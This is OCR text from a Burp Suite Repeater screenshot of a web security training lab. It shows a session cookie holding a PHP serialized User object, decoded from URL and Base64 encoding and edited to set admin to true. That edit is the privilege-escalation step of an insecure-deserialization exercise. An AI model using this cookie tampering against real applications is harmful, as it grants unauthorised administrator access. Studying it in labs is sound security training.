 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9f00be0380a5c5c253ee34003d006e.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a9f00be0380a5c5c253ee34003d006e.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1
pbiI7YjowO30%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9f00be0380a5c5c253ee34003d006e.web-security-academy.net/m
y-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Inspector
Back
Cookie
Name
session
Value
Tzo0OiJVc2VyIjoyOntzOjg6InVz
ZXJuYW1lIjtzOjY6IndpZW5lciI7
czo1OiJhZG1pbiI7YjoxO30%3d
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVz
ZXJuYW1lIjtzOjY6IndpZW5lciI7
czo1OiJhZG1pbiI7YjoxO30=
Decoded from: Base64
O:4:"User":2:{s:8:"username"
;s:6:"wiener";s:5:"admin";b:
1;}
Cancel Apply changes
Search... 0 matches Search... 0 matches